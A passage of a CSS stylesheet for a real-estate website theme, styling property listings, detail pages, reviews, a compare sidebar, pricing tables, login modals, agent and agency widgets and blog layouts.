    background: rgba(255, 255, 255,0.2);
    font-size: 10px;
    color: #ffffff;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    transition: 0.2s;
}
.property-listing .slick-arrow.slick-next:before {
    text-align:center;
    left: 0;
}
.property-listing .slick-arrow.slick-prev:before {
    text-align:center;
    right: 0;
}
.property-listing:hover .slick-arrow:before {
    opacity: 1;
}
/* Search Type Buttons*/
.property-search-type {
    display: table;
    padding-bottom: 35px;
    position: relative;
    margin: 0 auto;
}

.property-search-type input[type="radio"] { display: none; }

.property-search-type label {
    background-color: #fff;
    color: #333;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    padding: 11px 25px;
    margin: 0 15px 0 0;
    float: left;
    transition: all 0.2s;
    border-radius: 4px;
}

.property-search-type label:hover,
.property-search-type label.active {
	background-color:#fd5332;
	color: #fff;
}

.property-search-type-arrow {
	width: 0;
	height: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-bottom: 15px solid #fff;
	position: absolute;
	bottom: 0;
	left: 0;
	transform: translate3d(3px,0,0);
}
/*------------------------------------------------
	Detail Page Style 
------------------------------------------------*/
.block-wrap {
    display: block;
    width: 100%;
    background: #ffffff;
    padding: 10px;
	padding-top: 15px;
    border-radius: 4px;
    margin-bottom:30px;
	border:1px solid #ebeef5;
}
.block-wrap:last-child{
    margin-bottom:0px;
}

.top-header-btn{
    border-color: #bb0302;
    background: #fd5332;
    border: 1px solid #fd5332;
    border-radius: 4px;
    margin-right: 4px;
    margin-bottom: 5px;
    color: #ffffff;
    transition: all ease 0.4s;
    cursor: pointer;
}
.block-header {
    display: table;
    width: 100%;
    margin-bottom: 1rem;
    border-bottom: 1px solid #e7eff9;
}
.block-header .block-title {
    font-size: 16px;
}

.block-body {
    line-height: 1.7;
    display: inline-block;
    width: 100%;
}
.avl-features{
	margin:0;
	padding:0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.dw-proprty-info{
	margin:0;
	padding:0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.avl-features li {
    display: block;
    list-style: none;
    position: relative;
    margin: 10px 0 10px;
    padding-left: 30px;
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width:33.333333%;
}
.avl-features li:before {
    content: "\e64c";
    font-family: 'themify';
    position: absolute;
    color: #bb0302;
    width: 20px;
    height: 20px;
    background: rgba(0, 186, 116,0.1);
    text-align: center;
    line-height: 20px;
    border-radius: 50%;
    left: 0;
    top: 5px;
    font-size: 10px;
}
.dw-proprty-info li {
    display: block;
    list-style: none;
    position: relative;
    margin:6px 0;
	color:#fd5332;
	-ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width:25%;
}
.dw-proprty-info li strong{
	display:block;
	color:#2a3c77;
}
.nav-tabs.customize-tab {
    border: none;
    margin-bottom: 10px;
}
.nav-tabs .nav-item {
    margin: 0;
}
.nav-tabs .nav-link {
    background: #f7f9fc;
    color: #000000;
    border-radius: .22rem;
    margin-right: 10px;
    padding: .7rem 2rem;
	border:none;
}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #ffffff;
    background-color: #fd5332;
    border-color: #fd5332;
}
.accordion {
    border:1px solid #e2e6ea;
    border-radius: 4px;
}
.accordion .card {
    border: none;
}

.card-header {
    background: #f5f8fb;
    border-bottom:1px solid #e2e6ea;
}
.accordion .btn-link {
    color: #5c657f;
    text-decoration: none;
}
.accordion .btn-link>span {
    font-size: 12px;
    font-weight: 400;
    margin-left: 15px;
    background: #e8ecf1;
    padding: 6px 15px;
    border-radius: 2px;
}
.sidebar-property-slide .slick-prev, .sidebar-property-slide .slick-next {
    top:10px;
}
.sidebar-property-slide .slick-prev {
    left: auto;
    right: 60px;
    top:10px;
}
.sidebar-property-slide .slick-arrow:before {
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 11px;
    opacity: 1;
	color: #333c56;
}
.sidebar-property-slide .single-items {
    padding: 0 0px;
}
.accordion .card-title {
    margin-bottom: 0;
}
.mfp-ready .mfp-figure {
    opacity: 1 !important;
}
/*----- Single Advance Slider -----*/
.single-advance-property .item-slick.slick-slide.slick-current.slick-active{
	outline: none!important;
}
.single-advance-property .slick-slide img {
    display: block;
    max-width: 100%;
}
.single-advance-property .slider-for img{
	width:100%;
	min-height: 100%;
}
.single-advance-property .slider-nav{
	margin: auto
}
.single-advance-property .slider-nav .item-slick{
	max-width: 240px;
	margin-right: 15px;
	outline: none!important;
	cursor: pointer;
}
.single-advance-property .slider-nav .item-slick img{
	max-width: 100%;
	background-size: cover;
	background-position: center;
}
.single-advance-property .slider-nav{
	margin: auto;
}
.single-advance-property .slider-nav .item-slick{
	max-width: 240px;
	margin-right:0px;
	outline: none!important;
	cursor: pointer;
}
.single-advance-property .slider-nav .item-slick img{
	max-width: 100%;
	background-size: cover;
	background-position: center;
}
.single-advance-property .slick-arrow{
	position: absolute;
	top: 50%;
	z-index: 50;
	margin-top: -12px;
}
.single-advance-property .slick-prev{
	left: 0;
}
.single-advance-property .slick-next{
	right: 0;
}
.single-advance-caption {
    padding: 2em;
}
.property-name-info {
    margin-bottom: 2rem;
}
.property-name-info .property-name {
    margin-bottom: 5px;
}
.property-price-info {
    margin-bottom: 2rem;
}
.property-price-info .property-price {
    margin-bottom:5px;
}	
.property-statement ul {
    display: table;
    width: 100%;
    margin: 0;
    padding: 0;
}
.property-statement ul li {
    display: inline-block;
    width: 50%;
    float: left;
    vertical-align: top;
}
.property-statement ul li>i {
    float: left;
    font-size: 35px;
    margin-right: 10px;
    margin-top: 5px;
}
.ps-trep {
    margin-left: 50px;
    vertical-align: top;
}
.ps-trep span {
    margin-bottom: 3px;
    display: inline-block;
	color:#2a3c77;
}
.ps-trep .ps-type {
    color:#fd5332;
}
.single-advance-property .slick-next {
    right: 20px;
}
/*--- Magnific ----*/
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover{
	cursor: pointer;
}

.mfp-container:hover{
	cursor: default;
}

.image-source-link{
	color: #98C3D1;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg{
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container{
	opacity: 1;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg{
	opacity: 0;
}
.mfp-ready .mfp-figure{
	opacity: 0;
}
.mfp-zoom-in .mfp-figure, .mfp-zoom-in .mfp-iframe-holder .mfp-iframe-scaler{
	opacity: 0;
	transition: all 0.3s ease-out;
	transform: scale(0.95);
}

.mfp-zoom-in.mfp-bg
.mfp-zoom-in .mfp-preloader{
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-image-loaded .mfp-figure, .mfp-zoom-in.mfp-ready .mfp-iframe-holder .mfp-iframe-scaler{
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg
.mfp-zoom-in.mfp-ready .mfp-preloader{
	opacity: 0.8
}
.mfp-zoom-in.mfp-removing .mfp-figure, .mfp-zoom-in.mfp-removing .mfp-iframe-holder .mfp-iframe-scaler{
	transform: scale(0.95);
	opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg
.mfp-zoom-in.mfp-removing .mfp-preloader{
	opacity: 0
}
.mfp-iframe-scaler{
	overflow: visible;
}
.mfp-zoom-out-cur{
	cursor: auto;
}
.mfp-zoom-out-cur .mfp-image-holder .mfp-close{
	cursor: pointer;
}
.page-title {
    width: 100%;
    /*height: 200px;*/
    padding: 20px 0;
    text-align: left;
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    background: #f4f5f7;
}
.ipt-title {
    margin-bottom: 5px;
}
.ipn-subtitle {
    font-size: 20px;
    font-family: initial;
    font-style: italic;
}

.page-title.bb-title {
    background-size:cover !important;
	background-position:center !important;
}
.page-title.bb-title .ipt-title {
    color:#ffffff;
}
.page-title.bb-title .ipn-subtitle {
    color:#ffffff;
	opacity:0.8;
}
/*----------- Property Reviews ---------------------*/
.author-review ul {
    margin: 0;
    padding: 0;
}
li.article_comments_wrap {
    border-bottom: 1px dashed #e3e7ea;
	margin-bottom: 20px;
}
li.article_comments_wrap:last-child {
    border: none;
    margin: 0;
}
.author-review article {
    overflow: hidden;
    padding-bottom: 25px;
}
.author-review article .article_comments_thumb {
    float: left;
    width:80px;
}
.author-review article .article_comments_thumb img {
    max-width:80px;
    border-radius: 50%;
}

.author-review article .comment-details {
    overflow: hidden;
    padding-left:30px;
}
.author-review article .comment-details .comment-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.author-review article .comment-details .comment-meta .comment-left-meta {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
}
.author-review article .comment-details .comment-meta .comment-left-meta .author-name {
    font-size: 17px;
    line-height: 26px;
    margin-bottom:0px;
}
.author-review article .comment-details .comment-meta .comment-left-meta .comment-date {
    color:#bb0302;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0;
    font-weight: 500;
    margin: 7px 0 0;
}
.author-review article .comment-details .comment-text {
    margin: 18px 0 0;
}
.author-review article .comment-details .comment-text p {
    margin: 0;
}
.author-review article .comment-details .comment-text {
    margin: 19px 0 0;
}
.reviews-checked{
    text-align: center;
    display: table;
    margin: 0 auto;
    font-size: 14px;
    font-weight: 600;
}

/*----------- Neare Places ---------------------*/
.nearby-wrap {
    margin-bottom: 2rem;
}
.nearby-wrap:last-child {
    margin-bottom:0rem;
}
.neary_section_list {
    width: 100%;
    position: relative;
    display: block;
}
.neary_section {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /*border-bottom: 1px solid #e8eaf1;*/
    padding: 10px 0;
}

.neary_section:last-child{
	border-bottom:none;
}
.neary_section_first {
    flex: 1;
}
.neary_section_first .nearby_place_title {
    font-size: 14px;
    margin: 0;
    color: #172e6f;
}
.neary_section_last {
    display: flex;
    align-items: center;
}
.nearby_place_rate {
    background: #323232;
    padding: 5px 5px;
    height: auto;
    line-height: 25px;
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    color: #ffffff;
    border-radius:4px;
    margin-right: 5px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.nearby_place_rate i {
    font-size: 8px;
    margin-right: 4px;
    position: relative;
}
.nearby_place_rate.mid{
	background:#ff9800;
}
.nearby_place_rate.good{
	background:#03a07c;
}
.nearby_place_rate.high{
	background:#8bc34a;
}
.nearby_place_rate.poor{
	background:#f44336;
}

/*------------ List Property Sidebar -----------*/
.sides_list_property {
    width: 100%;
    display: flex;
    align-items: center;
    padding: 1rem 1rem 0.8rem;
    border: 1px solid #e7eaec;
    border-radius: 0.4rem;
    background: #ffffff;
    margin-bottom:15px;
}
.sides_list_property_thumb {
    width: 125px;
    height: 75px;
    border-radius: 4px;
    overflow: hidden;
}
.sides_list_property_thumb img {
    height: 100%;
	width: 100%;
    object-fit: cover;
}
.sides_list_property_detail {
    padding-left: 0.7rem;
    width: 100%;
}
.sides_list_property_detail .lists_property_status {
    font-size: 13px;
}
.sides_list_property_detail h4 {
    font-size: 16px;
    line-height: 1;
    margin: 0px 0 2px;
}
.sides_list_property_detail span {
    font-size: 13px;
}
.sides_list_property_detail span i {
    margin-right: 4px;
}
.lists_property_price {
    display: flex;
    align-items: center;
}
.lists_property_price .lists_property_types {
    flex: 1;
}
.lists_property_price {
    display: flex;
    align-items: center;
    padding: 8px 0;
}
.property_types_vlix {
    display: inline-block;
    padding: 4px 15px;
    color: #f95d02;
    background: rgba(249, 93, 2,0.1);
    border-radius: 50px;
    font-size: 13px;
}
.property_types_vlix.sale {
    color: #03a98a;
    background: rgba(3, 169, 138,0.1);
}
.property_types_vlix.buy {
    color: #a871e4;
    background:rgba(168, 113, 228, 0.1);
}
/*----------- Compare property ---------------*/
.compare-slide-menu {
	position: fixed;
	top: 0;
	transition: 0.4s ease-in-out;
	height: 100vh;
	background-color: #fff;
	right: -320px;
	width: 320px;
	padding: 0;
	z-index:999999;
	box-shadow: 0 0 25px rgba(0,0,0,0.1);
}

.csm-content {
	overflow-y: scroll;
	height: 100%;
	width: 340px;
}

.compare-slide-menu.active { right: 0; }
.csm-properties {
    padding: 30px 20px;
    padding-bottom: 0;
}
.csm-content>h4 {
    font-size: 18px;
    display: block;
    margin: 0 0 0 0;
    padding: 30px;
    position: relative;
    color: #fff;
    width: 100%;
	background-color: #bb0302;
}
/* Trigger */
.csm-trigger {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: -50px;
	width: 50px;
	background-color:#bb0302;
	color: #fff;
	border-radius: 3px 0 0 3px;
	text-align: center;
	line-height: 50px;
	height: 50px;
	font-size: 24px;
	cursor: pointer;
}

.csm-trigger:before {
	content:"\e6ac";
	font-family:themify;
	display: inline-block;
	transition: 0.3s ease-in-out;
}
.csm-buttons {
    padding: 0 30px;
    padding-bottom: 30px;
}
.compare-slide-menu.active .csm-trigger:before {
	transform: rotate(180deg); 
}
.csm-buttons a.button {
    padding: 10px 20px;
    font-size: 15px;
    display: inline-block;
    border-radius: 3px;
}
.csm-buttons a.button.btn-compare, .csm-buttons a.button.reset:hover {
    background-color:#bb0302;
    color:#ffffff;
}
.csm-buttons a.button.btn-compare:disabled,
.csm-buttons a.button.btn-compare[disabled]{
    border: 1px solid #999999;
    background-color: #cccccc;
    color: #666666;
    padding: 10px 20px;
    font-size: 15px;
    display: inline-block;
    border-radius: 3px;

}
.csm-buttons a.button.btn-reset, .csm-buttons a.button.reset:hover {
    background-color: #ffe6e6;
    color: #ea1e1e;
}
.property-listing:hover .remove-compare, .property-listing:focus .remove-compare{
	opacity:1;
}
.compare-slide-menu .property-listing {
    margin-bottom:25px;
}
.remove-compare {
    position: absolute;
    top: 15px;
    left: 15px;
    opacity: 0;
	z-index: 4;
    transition: all ease 0.4s;
}
.remove-compare>a {
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #f32945;
    color: #ffffff;
    border-radius: 3px;
    font-size: 10px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

/*--------------- Compare Property ------------------*/
.comp-property {
    display: block;
    position: relative;
    padding: 0 10px;
    min-height: 260px;
}
.comp-property-blank {
    display: block;
    height: 259px;
}
.compare-slide-menu .property-listing.property-2 .listing-name {
    font-size:13px;footer.dark-footer
}
.compare-slide-menu .listing-card-info-price {
    font-size: 18px;
}
.centerText {
    text-align: center;
}
span.remove-from-compare {
    position: absolute;
    top: 20px;
    left: 20px;
    background: #e22828;
    color: #ffffff;
    width: 25px;
    height: 25px;
    border-radius: 4px;
    line-height: 25px;
    opacity: 0;
    transition: all ease 0.4s;
}
.clp-img {
    position: relative;
    width: 100%;
    border-radius: 6px;
    overflow: hidden;
}
.clp-title {
    padding: 12px 0;
}
.clp-title h4 {
    font-size: 17px;
    margin: 0 0 2px 0;
}
.comp-property:hover .remove-from-compare, .comp-property:focus .remove-from-compare{
	opacity:1;
}
.show-mb {
    display: none !important;
}
.pricing-5 {
    overflow: hidden;
}
.pricing-5 div[class*='col-'] {
    transition: 0.2s linear;
    -webkit-transition: 0.2s linear;
    -moz-transition: 0.2s linear;
    padding: 0;
}
.pricing-5 .pricing__title {
    min-height: 144px;
    padding: 1.625em 0;
    position: relative;
}
.pricing-5 .pricing__title h6, .pricing-5 .pricing__title h5 {
    margin: 0;
}
.pricing-5 .pricing__title h6 {
    opacity: .5;
}
.pricing-5 .pricing__price {
    margin-top: 0.8125em;
}
.pricing-5 ul {
    margin: 0;
	padding: 0;
}
.pricing-5 ul li {
    line-height: 1.625em;
    padding: 1.625em 0;
	list-style:none;
}
.pricing-5 ul li:nth-child(odd) {
    background: #f4f4f4;
}
.pricing-5 ul li span:not(.btn__text) {
    font-style: italic;
}
.checkmark, .crossmark {
    width: 1.625em;
    height: 1.625em;
    line-height: 1.625em;
    background: #64b671;
    border-radius: 50%;
    display: inline-block;
    position: relative;
    text-align: center;
}
.crossmark {
    background: #e34747;
}
.checkmark:before, .crossmark:before {
    content: '\2713';
    position: absolute;
    color: #fff;
    width: 100%;
    left: 0;
    opacity: 1;
    font-size: 13px;
}
.crossmark:before {
    content: '\2715';
}
.pricing-5 ul li span:not(:first-child) {
    display: inline-block;
    margin-left: 0.8125em;
    position: relative;
    bottom: 6px;
}
@media (min-width: 990px){
.pricing-5 ul li {
    height: 4.875em;
}
}

/*------------ Property Detail Detail -------------*/
.spd-wrap {
    padding:1em 0;
    border-bottom: 1px solid #e9ecf3;
}
.slide-property-detail {
    position: relative;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
.slide-property-first {
    flex: 1;
}
.pr-price-into h2>i {
    font-size: 16px;
    font-weight: 400;
    font-style: initial;
    opacity: 0.9;
}
.pr-price-into h2 {
    margin-bottom: 0;
}
.pr-price-into h2 {
    margin-bottom: 0;
}
.pr-single-info {
    display: inline-block;
    margin-left:0.5rem;
	position:relative;
}
.pr-single-info:first-child {
    margin: 0;
}
span.view-pr {
    margin-left: 6px;
    position: relative;
    top: -3px;
}
.pr-single-info>a {
    color: #6f798c;
    font-size:18px;
    width:42px;
    height:42px;
	border-radius: 2px;
    align-items: center;
    display: flex;
    flex-wrap: wrap;
	background: #eff1f5;
    justify-content: center;
}
.btn-share, .btn-share:hover, .btn-share:focus {
    background: #eff1f5;
	color: #6f798c;
    border: none;
    padding: 0;
    outline: none;
    cursor: pointer;
    width:42px;
    height:42px;
    border-radius: 2px;
	display: flex;
    flex-wrap: wrap;
	align-items: center;
    justify-content: center;
}
.share-opt-wrap .dropdown-menu {
    text-align: center;
    bottom: 55px;
    top: initial !important;
    left:0 !important;
    padding:7px 0 9px;
    border: 1px solid #e8e9f1;
}
.share-opt-wrap .dropdown-menu a {
    padding: 2px 6px 0;
    line-height: 1;
    position: relative;
    top: 3px;
    display: inline-block;
    border-bottom: none;
}
.dropdown-menu.show a i {
    margin-right: 7px;
}
.cl-facebook i {
    color: #395693 !important;
}
.cl-twitter i {
    color: #1c9cea !important;
}
.cl-gplus i {
    color: #d23d35 !important;
}
.cl-instagram i {
    color: #c82f99 !important;
}
.like-bitt, .like-bitt i {
    color: #ed3271;
}
.prt-type {
    font-size:13px;
    color: #ffffff;
    font-weight:500;
    background:#333333;
    padding: 4px 12px;
    border-radius: 2px;
    margin-left: 10px;
}
span.prt-type.rent {
    background: #3ebd43;
    color: #ffffff;
}
span.prt-type.sale {
    background:#ff8000;
    color: #ffffff;
}

/*------------------------------------------------------------
	How it Work
-------------------------------------------------------------*/
.middle-icon-features {
    display: table;
    width: 100%;
	text-align:center;
}
.middle-icon-features-item {
    margin-top:30px;
}
.middle-icon-large-features-box {
    background: #ffffff;
    width:90px;
    height:90px;
    line-height:96px;
    text-align: center;
    transition:.25s ease-in-out;
    font-size: 30px;
    border-radius:50px;
	color:#fd5332;
	margin:15px auto;
	position:relative;
	-webkit-box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
	box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
}
.middle-icon-large-features-box:before {
    content: "";
    position: absolute;
    width: 72px;
    height: 72px;
    background: transparent;
    border-radius: 50%;
    border: 1px dashed #d0def1;
    left: 9px;
    top: 9px;
}
.middle-icon-features-content{
	padding:0 15px;
}
.middle-icon-features-content p{
	margin-bottom:0;
}
.middle-icon-features-content h4{
	font-size:17px;
	margin-bottom:10px;
}

.middle-icon-large-features-box.f-light-warning {
    background: rgba(255,143,0,0.1);
    color:#ff8f00 !important;
}
.middle-icon-large-features-box.f-light-success {
    background: rgba(41,207,141,0.1);
    color: #29cf8d !important;
}
.middle-icon-large-features-box.f-light-primary {
    color:#fd5332 !important;
    background: rgba(51,137,255,0.1);
}
.middle-icon-large-features-box.f-light-warning:before {
    border: 1px dashed #ff8f00;
}
.middle-icon-large-features-box.f-light-success:before {
    border: 1px dashed #29cf8d;
}
.middle-icon-large-features-box.f-light-primary:before {
    border: 1px dashed #fd5332;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-warning{
	background:#ff8f00;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-success{
	background:#29cf8d;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-primary{
	background:#fd5332;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-warning:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-success:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-primary:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item .steps {
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    right: 0;
    top: -5px;
    width: 30px;
    height: 30px;
    background:transparent;
    border-radius: 50%;
    line-height: 30px;
    color: #ffffff;
}

/*------------------------------------------------------------
	Contact Info
-------------------------------------------------------------*/
.contact-info{
	margin-left: 1rem;
}
.cn-info-detail{
    position: relative;
    margin-bottom: 1.5rem;
    display: block;
    justify-content: end;
    align-items: center;
}
.cn-info-icon {
    float: left;
    display: inline-block;
    width: 50px;
    height: 50px;
}
.cn-info-icon i {
    font-size: 35px;
    color: #fd5332;
}
.cn-info-title {
    font-size:15px;
    margin-bottom: 2px;
}

/*------------------------------------------------------------
	PopUp Modal 
-------------------------------------------------------------*/
.modal {
    z-index: 99999;
}
.modal-body {
    padding:1.5em 2em;
}
h4.modal-header-title {
    font-size:2em;
    text-align: center;
    margin:0.5rem 0 0.5em 0;
	font-weight: 800;
}
p.modal-header-title {
    font-size: 1.3em;
    font-weight: 900;
}
.btn.pop-login {
    border-radius: 10px;
    padding: 10px 0;
	background:#fd5332;
	border-color:#fd5332;
	margin-top:0.6rem;
}
.modal-divider {
    position: relative;
    margin: 20px 0;
    text-align: center;
}
.modal-divider:before {
    content: ' ';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    border-bottom: 1px solid #E1E5F2;
}
.modal-divider span {
    position: relative;
    background: #fff;
    padding: 0 20px;
}
.social-login ul {
	margin: 0;
    width: 100%;
	padding:0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.social-login ul li {
	display: inline-block;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 50%;
    width:50%;
    list-style: none;
	padding:0 10px;
}
.social-login ul li a.btn {
    width: 100%;
	border-radius: 50px;
    padding: 20px 0;
	color:#ffffff;
    background:#f4f5f7;
}
.social-login ul li a.btn i{
	margin-right:7px;
}
.social-login ul li a.btn.connect-fb{
	background:#3b5998;	
}
.social-login ul li a.btn.connect-google{
	background:#ec4514;
}
.social-login ul li a.btn.connect-linkedin{
	background:#0073b0;
}
.social-login ul li a.btn.connect-twitter{
	background:#20a4ea;
}
.signup .modal-dialog {
    max-width:880px;
	z-index: +999999;
}
.signup .form-group {
    margin-bottom: 0.5rem;
}
span.mod-close {
    width: 35px;
    height: 35px;
    position: absolute;
    top: 15px;
    right: 15px;
    background: white;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    font-size: 13px;
    color: #fd5332;
	cursor:pointer;
	z-index:1;
	box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
	-webkit-box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
}

/*------------------------------------------------------------
	Agency & Agents Design
-------------------------------------------------------------*/

/*------------ Agent Widgets ----------*/
.agent-widget {
    background-color: #fff;
    color: #707070;
    border-radius: 4px;
    padding: 32px;
    border:1px solid #ebeef5;
    transition: 0.25s;
    margin-bottom: 30px;
}
.sidebar-widgets{
	margin-bottom: 30px;
}
.sidebar-widgets:last-child{
	margin-bottom:0;
}
.agent-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.agent-details h4 {
    margin-bottom: 5px;
}
.agent-details h4>a {
    color:#2b4db9;
}

.agent-title .agent-photo {
    float: left;
    display: block;
}
.agent-title .agent-photo img {
    border-radius: 50%;
    max-width: 72px;
}
.agent-details {
    margin-left: 92px;
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.agent-details span {
    color:#879ac3;
}
.agent-details span i {
    font-size: 18px;
    position: relative;
    top: 3px;
	color:#2caf31;
    margin-right: 10px;
}

/*--------------- Agency --------------*/
.agency{
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
    background-color: #fff;
    display: block;
    border-radius: 3px;
    margin-bottom: 30px;
}
.agency-list {
    padding: 0;
    display: flex;
    padding-right: 30px;
	margin-bottom: 30px;
}
.agency-list .agency-avatar {
    flex: 1;
	margin: 0 26px 0 0;
}
.agency-list .agency-avatar img {
    margin: 32px 0 32px 32px;
    border-radius: 3px;
	width:100%;
}
.agency-list .agency-content {
    padding: 0 40px;
    padding-top: 30px;
    padding-bottom:20px;
	flex: 3;
}
.agency-list .agency-name {
    padding-left: 0;
	margin-bottom:15px;
}
.agency-list .agency-desc{
	line-height:1.7;
}
.agency-list .agency-name h4{
	margin-bottom:5px;
}
.agency-list .agency-name span {
    margin-top: 5px;
    font-size: 17px;
}
.agency-list .agency-name span i {
    margin-right: 5px;
}
.agency-detail-info{
    list-style: none;
    padding: 0;
    margin: 0;
    color: #909090;
    display: block;
    padding:10px 0px;
}
.agency-detail-info li {
    position: relative;
    margin-left: 28px;
    line-height: 24px;
    padding: 3px 0;
    word-break: break-all;
}
.agency-detail-info li i {
    font-size: 18px;
    position: relative;
    top: 5px;
    left: -28px;
    position: absolute;
}
.agency-list .social-icons {
    left: 0;
	padding:0;
    margin: 7px 0 0px 0;
}
.agency-list .social-icons li {
    display: inline-block;
    margin-right: 10px;
}
.agency-list .social-icons li a {
    border: 1px solid #c8ccd6;
    height: 40px;
    width: 40px;
    border-radius: 4px;
    top: 0 !important;
    justify-content: center;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
	justify-content:center;
}
.agency-list .social-icons li a i{
	height:auto;
	width:auto;
}
/*--------- Change List Layout -------------*/
.fs-listings, .listings-container {
    position: relative;
    z-index: 9;
}
.list-layout .property-listing.property-1{
    display: flex;
    margin: 0 0 30px 0;
}
.list-layout .property-listing.property-1 .listing-img-wrapper{
    height: 0;
    min-height: 220px;
    flex: 2;
    overflow: hidden;
    border-radius: 3px 0 0 3px;
}
.list-layout .property-listing.property-1 .listing-img-wrapper img {
    min-height: 220px;
}
.list-layout .property-listing.property-1 .listing-content{
    flex: 3;
	position:relative;
}
.list-layout .property-listing.property-1 .listing-footer-wrapper {
    padding: 0.9rem 1rem;
    border-top: 1px solid #e5e9ec;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    right: 0;
    left: 0;
}

.btn.btn-order-by-filt {
    background: transparent;
    box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
    color: #646e7b;
    padding: 9px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    border: none;
    border-radius: 4px;
}
.btn.btn-order-by-filt.light{
	background:#ffffff;
}
.custom-drop .dropdown-menu {
    top: 34px !important;
    border: 1px solid #eceff3;
    right: 0 !important;
    left: initial !important;
}
.custom-drop .dropdown-menu a {
    display: block;
    padding: 5px 16px;
    color: #6e727d;
    transition: all 0.4s;
}
.filter-fl {
    display: flex;
    margin-bottom: 1rem;
    flex-wrap: wrap;
    justify-content: end;
    align-items: center;
}
.filter-fl h4 {
    flex: 1;
    margin: 0;
}
.filter_search_opt a {
    background: #333c56;
    width: 100%;
    display: flex;
    height: 54px;
    margin-bottom: 20px;
    border-radius: 4px;
    align-items: center;
    justify-content: center;
    color: #ffffff !important;
}

/*------------------------------------------------------------
	Blog Designs
-------------------------------------------------------------*/

/*----------- Blog Grid ---------*/
.blog-wrap-grid{
    width: 100%;
    background: #ffffff;
    border-radius: 6px;
    margin-top: 25px;
    position: relative;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
}
.blog-thumb {
    padding: 10px;
    border-radius: 4px;
    overflow: hidden;
}
.blog-thumb img {
    border-radius: 4px;
}
.blog-info {
    padding: 10px 20px;
}
.blog-info i {
    margin-right:7px;
}
.blog-body {
    padding: 5px 20px 30px;
}
.bl-title {
    font-size: 19px;
	margin-bottom:4px;
}
.bl-continue {
    color: #fc5231;
    position: relative;
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 20px;
    margin-top: 12px;
    display: inline-block;
}
a.bl-continue:before {
    content:"\ea4c";
    position: absolute;
    font-family:lineicons!important;
    right: -27px;
    top: 2px;
}

/*--------- Blog Detail Page -----------*/
.single-post-item {
    display: block;
    width: 100%;
    background: #ffffff;
    padding: 40px;
    border-radius: 4px;
    margin-bottom: 30px;
    border: 2px solid #e5e8f3;
}
.post-featured-img {
    display: block;
    margin-bottom: 1.5rem;
}
.post-featured-img img {
    border-radius:6px;
}
.single-post-item .post-details .meta-comment-tag {
    padding: 0;
    list-style: none;
}
.single-post-item .post-details .meta-comment-tag li {
    display: inline-block;
    margin-right: 19px;
}
.single-post-item .post-details .meta-comment-tag li a {
    color: #6e7c90;
    display: block;
    letter-spacing: 0;
    line-height: 18px;
}
